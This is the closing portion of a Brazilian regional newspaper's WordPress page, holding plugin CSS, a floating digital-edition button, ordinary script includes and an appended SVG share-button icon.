.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"432bc9d0e8"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b6f8eca18e","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg
body_size: 1143
content:
<svg width="70" height="23" viewBox="0 0 70 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_332_542)">
<mask id="mask0_332_542" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="70" height="23">
<path d="M66.1 0H3.8C1.7 0 0 1.69999 0 3.79999V19.2C0 21.3 1.7 23 3.8 23H66.1C68.2 23 69.9 21.3 69.9 19.2V3.79999C69.8 1.69999 68.1 0 66.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0_332_542)">
<path d="M70 0H0V23H70V0Z" fill="#293136"/>
<path d="M70 0H0V23H70V0Z" fill="#E1E7EC"/>
<path d="M70 0H0V23H70V0Z" fill="#CB1F24"/>
<path d="M70 0H0V23H70V0Z" fill="#3A559F"/>
<path d="M70 0H0V23H70V0Z" fill="black"/>
<path d="M30.7 15.9V8.5H28V7H35.1V8.5H32.4V15.9H30.7Z" fill="white"/>
<path d="M36.6 15.9L34.5 9.39996H36.2L37.4 13.7L38.5 9.39996H40.2L41.3 13.7L42.5 9.39996H44.2L42.1 15.9H40.4L39.3 11.7L38.2 15.9H36.6Z" fill="white"/>
<path d="M45.1001 8.5V6.89996H46.8001V8.5H45.1001ZM45.1001 15.9V9.39996H46.8001V15.9H45.1001Z" fill="white"/>
<path d="M51.5999 9.39996V10.8H50.3999V13.4C50.3999 13.9 50.3999 14.2 50.3999 14.3C50.3999 14.4 50.4999 14.5 50.5999 14.5C50.6999 14.6 50.7999 14.6 50.8999 14.6C51.0999 14.6 51.2999 14.5 51.5999 14.4L51.6999 15.8C51.2999 16 50.7999 16.1 50.2999 16.1C49.9999 16.1 49.6999 16 49.4999 15.9C49.2999 15.8 49.0999 15.7 48.9999 15.5C48.8999 15.3 48.7999 15.1 48.7999 14.8C48.7999 14.6 48.6999 14.2 48.6999 13.6V10.8H47.8999V9.39996H48.6999V8.09998L50.3999 7.09998V9.39996H51.5999Z" fill="white"/>
<path d="M54.1002 11.4L52.5002 11.1C52.7002 10.5 53.0002 10 53.4002 9.70001C53.8002 9.40001 54.5002 9.20001 55.3002 9.20001C56.1002 9.20001 56.6002 9.3 57.0002 9.5C57.4002 9.7 57.6002 9.90001 57.8002 10.2C58.0002 10.5 58.0002 11 58.0002 11.7V13.7C58.0002 14.3 58.0002 14.7 58.1002 15C58.2002 15.3 58.3002 15.6 58.4002 15.9H56.7002C56.7002 15.8 56.6002 15.6 56.5002 15.4C56.5002 15.3 56.5002 15.2 56.4002 15.2C56.1002 15.5 55.8002 15.7 55.5002 15.8C55.2002 15.9 54.8002 16 54.4002 16C53.7002 16 53.2002 15.8 52.8002 15.5C52.4002 15.1 52.2002 14.7 52.2002 14.1C52.2002 13.7 52.3002 13.4 52.5002 13.1C52.7002 12.8 52.9002 12.6 53.2002 12.4C53.5002 12.2 54.0002 12.1 54.6002 12C55.4002 11.8 56.0002 11.7 56.3002 11.6V11.4C56.3002 11.1 56.2002 10.8 56.1002 10.7C55.9002 10.6 55.6002 10.5 55.2002 10.5C54.9002 10.5 54.7002 10.6 54.5002 10.7C54.3002 10.8 54.2002 11.1 54.1002 11.4ZM56.4002 12.8C56.2002 12.9 55.8002 13 55.4002 13.1C54.9002 13.2 54.6002 13.3 54.5002 13.4C54.3002 13.6 54.2002 13.8 54.2002 14C54.2002 14.2 54.3002 14.4 54.5002 14.6C54.7002 14.8 54.9002 14.9 55.2002 14.9C55.5002 14.9 55.8002 14.8 56.1002 14.6C56.3002 14.4 56.4002 14.3 56.5002 14C56.5002 13.9 56.6002 13.6 56.6002 13.2V12.8H56.4002Z" fill="white"/>
<path d="M61.4002 15.9H59.7002V9.39996H61.3002V10.3C61.6002 9.89999 61.8002 9.59996 62.0002 9.39996C62.2002 9.29996 62.5002 9.20001 62.7002 9.20001C63.1002 9.20001 63.5002 9.3 63.8002 9.5L63.3002 11C63.0002 10.8 62.7002 10.7 62.5002 10.7C62.3002 10.7 62.1002 10.8 61.9002 10.9C61.7002 11 61.6002 11.3 61.5002 11.6C61.4002 11.9 61.4002 12.7 61.4002 13.8V15.9Z" fill="white"/>
<path d="M15.652 6H17.3756L13.6101 10.3037L18.0399 16.16H14.5714L11.8548 12.6082L8.74636 16.16H7.02176L11.0493 11.5567L6.7998 6H10.3563L12.8119 9.24651L15.652 6ZM15.0471 15.1284H16.0022L9.83738 6.97744H8.81253L15.0471 15.1284Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_332_542">
<rect width="70" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
